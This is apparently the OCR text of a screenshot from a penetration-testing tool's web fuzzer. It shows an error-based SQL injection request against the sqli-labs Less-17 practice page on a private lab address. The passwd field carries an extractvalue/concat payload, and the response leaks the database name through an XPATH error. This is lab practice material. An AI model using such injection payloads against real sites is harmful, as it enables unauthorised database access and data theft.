 [default]-本地模式
CPU 16%
127.0.0.1 49048
渗透测试 安全工具 插件 反连 数据库
导入资源 Codec Payload Yak Runner
MITM
Web WS
Fuzzer
Codec
数据对比
解码
编码
Codec
DNSLog
首页 History MITM 交互式劫持 Web Fuzzer
WF-[1]
Fuzzer 配置
Fuzzer 序列
强制 HTTPS
国密TLS
真实Host 请输入...
设置代理 请输入...
禁用系统代理
请求包配置 重置
Fuzztag 辅助 + 插入 yak.fuzz 语法
渲染 Fuzz 关闭 标准 兼容
强制同步渲染
不修复长度
超时时长 30
并发配置 重置
重试配置 重置
重定向配置 重置
DNS配置 重置
匹配器 0 重置 添加/调试
数据提取器 0 重置 添加/调试
发送请求 强制 HTTPS 历史
生成 Yaml 模板
Request 数据包扫描 热加载 构造请求
1 POST /sqli/Less-17/ HTTP/1.1
2 Host ? : 192.168.176.128
3 Accept-Encoding: gzip, deflate
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
5 Referer: http://192.168.176.128/sqli/Less-17/
6 Upgrade-Insecure-Requests: 1
7 Origin: http://192.168.176.128
8 Content-Type: application/x-www-form-urlencoded
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/120.0.0.0 Safari/537.36
10 Cache-Control: max-age=0
11 Accept-Language: zh-CN,zh;q=0.9
12 Content-Length auto : 38
13
14 uname=admin&passwd=1' and (extractvalue(1,concat(0x7e,(select database()),
0x7e))) -- -&submit=Submit
Responses 1597bytes / 13ms 美化 渲染 详情
远端地址:192.168.176.128:80; 响
应时间:13ms; 总耗时:14ms; URL:h
ttp://192.168.176.128/sqli/Le...
26
27 <div style="margin-top:15px; height:30px;">User Name &nbsp;&nbsp;&
nbsp;&nbsp;&nbsp;: &nbsp;&nbsp;&nbsp;&nbsp;
28 <input type="text" name="uname" value=""/> </div>
29
30 <div> New Password : &nbsp; &nbsp;
31 <input type="text" name="passwd" value=""/></div></br>
32 <div style=" margin-top:9px;margin-left:90px;"><input
type="submit" name="submit" value="Submit" /></div>
33 </form>
34 </div>
35 </div>
36 <div style=" margin-top:10px;color:#FFF; font-size:23px;
text-align:center">
37 <font size="6" color="#FFFF00">
38
39
40
41
42
43
44
45
46
47 SELECT username, password FROM users WHERE username= 'admin' LIMIT
0,1<br><br><font color= "#FFFF00" font size = 3 >XPATH syntax
error: '~security~'</br></br></font><img src="../images/flag1.
jpg" /></font>
48
49 </font>
50 </div>
51 </body>
52 </html>
53